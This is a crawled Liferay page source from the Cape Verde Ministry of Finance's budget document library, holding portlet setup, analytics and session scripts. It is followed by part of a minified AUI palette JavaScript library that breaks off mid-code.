Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482177)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["482205","484235","484244","484315"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dS6GPm2M9",
downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482177\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"482177",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482177",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",redirect:encodeURIComponent("https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172"),
repositories:[{id:"20126",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1",scopeGroupId:20126,
searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dS6GPm2M9",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-palette/aui-palette-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js&/o/frontend-js-web/aui/aui-color-palette/aui-color-palette-min.js&/o/frontend-js-web/aui/slider-base/slider-base-min.js&/o/frontend-js-web/aui/clickable-rail/clickable-rail-min.js&/o/frontend-js-web/aui/color-hsv/color-hsv-min.js&/o/frontend-js-web/aui/slider-value-range/slider-value-range-min.js&/o/frontend-js-web/aui/range-slider/range-slider-min.js&/o/frontend-js-web/aui/aui-hsv-palette/aui-hsv-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette/aui-hsva-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette-modal/aui-hsva-palette-modal-min.js&/o/frontend-js-web/aui/aui-color-picker-base/aui-color-picker-base-min.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/aui/aui-color-picker-popover/aui-color-picker-popover-min.js&/o/frontend-js-web/liferay/portlet_url.js
body_size: 55360
content:
YUI.add("aui-palette",function(e,t){var n=e.Lang,r=e.Widget.UI_SRC,i=e.getClassName,s=i("palette-container"),o=i("palette-item"),u=i("palette-item-hover"),a=i("palette-item-inner"),f=i("palette-item-selected"),l=i("palette-items-container"),c=i("palette-items-container-{index}"),h=e.Base.create("palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{CONTAINER_TEMPLATE:'<div class="'+s+'">{content}</div>',ITEMS_CONTAINER_TEMPLATE:'<ul class="'+l+" "+c+'">{content}</ul>',ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+a+'" onclick="return false;"></a>'+"</li>",_items:null,initializer:function(){var t=this;t.after("itemsChange",t._afterItemsChange,t),t.after("selectedChange",t._afterSelectedChange,t),e.after(t._bindUIPalette,t,"renderUI"),t.publish({enter:{defaultFn:t._defEnterFn},leave:{defaultFn:t._defLeaveFn},select:{defaultFn:t._defSelectFn},unselect:{defaultFn:t._defUnselectFn}})},renderUI:function(){var e=this;e._uiSetItems(e.get("items"))},getItem:function(e,t){var n=this;return n.getItemByIndex(e*n.get("columns")+t)},getItemByIndex:function(e){var t=this;return t._getIndexedItems().item(e)},getItemByValue:function(t){var r=this,i=-1,s;return n.isObject(t)&&(t=t.value),s=r.get("items"),e.Array.some(s,function(e,r){n.isObject(e)&&(e=e.value);if(e===t)return i=r,!0}),r.getItemByIndex(i)},select:function(e){var t=this;t.toggleSelection(e,!0)},toggleSelection:function(e,t){var n=this,r=n.getItemByIndex(e)||n.getItemByValue(e);r&&r.toggleClass(f,t)},unselect:function(e){var t=this;t.toggleSelection(e,!1)},_afterItemsChange:function(e){var t=this;t._items=null,t._uiSetItems(e.newVal)},_afterSelectedChange:function(e){var t=this;t.unselect(e.prevVal),t.select(e.newVal)},_bindUIPalette:function(){var e=this,t=e.get("boundingBox");t.delegate("click",e._onItemClick,"."+o,e),t.delegate("hover",e._onItemMouseEnter,e._onItemMouseLeave,"."+o,e)},_defEnterFn:function(e){e.item.addClass(u)},_defLeaveFn:function(e){e.item.removeClass(u)},_defSelectFn:function(e){var t=this;e.src===r&&t.set("selected",e.index)},_defUnselectFn:function(e){var t=this;e.src===r&&t.set("selected",-1)},_getContent:function(e,t){var 